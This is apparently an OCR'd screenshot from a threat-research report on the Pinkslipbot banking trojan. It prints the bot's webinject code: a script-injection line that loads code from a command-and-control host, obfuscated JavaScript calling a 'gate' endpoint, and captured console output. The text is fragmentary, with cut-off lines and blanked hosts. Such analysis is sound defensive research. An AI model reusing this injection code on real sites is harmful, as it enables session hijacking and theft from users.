 document.write('<scr'+'ipt id="inj_inj" src="https:// /w/a/ .js?r='+Number((new Date()).getHours
}());
</script>
WebInject sent by Pinkslipbot C&C
Script loaded by Pinkslipbot
loadManufacturersList: function() {
var x = '=?',
g = "etJS",Z = "eG",k = "showLoading",R = "rsL",i = "actu",C = "Man",
Q = "getPrefetchManufacturersList", G = "strDefaultSelect",
q = '=-';
w('select[name=phone_mf] > option')[(T + C5M + F4)]();
w('select[name=phone_mf]')[G4m]((L1 + W + L2 + y + h1 + F + s + b2 + p + z2 + s2 + j + q + w1 + X1) + m[G] + '</option>');
var E = m[Q]();
if (E) {
m[(O + X + O + z3 + O0 + U + C + n2 + m2 + i + J0 + R + m0 + S)](E);
} else {
m[k]();
m[(r + h + v2 + O + Y + Z + g + O6 + k8)](m[h0f] + (K7 + y + h2 + a2M + c3f + C4m + V2 + y + V3f + j + e + c2 + E9 + V2 + H2 + x), {}, function(z) {
var f = "ctur",B = "ufa",K = "ulat",V = "manufacturers",L = "hideLoading";
m[L]();
if (z[V] && typeof(z[V]) == 'object') {
m[(r3M + O + K + T1I + J + N + B + f + U + T + r + W3 + m0 + S)](z[V]);
}});
}},
top Preserve log
undefined
> K7 + y + h2 + a2M + c3f + C4m + V2 + y + V3f + j + e + c2 + E9 + V2 + H2 + x
"get_manufacturers?cb=?"
https:// /w/a/gate/get_manufacturers?cb=?
?({"manufacturers":[{"id":"113","name":"Acer"},{"id":"138","name":"Airo Wireless"},{"id":"179","name":"A
{"id":"120","name":"Amazon"},{"id":"192","name":"Amoi"},{"id":"6","name":"Apple"},{"id":"147","name":"
Screenshot from Buguroo Report (Page 11)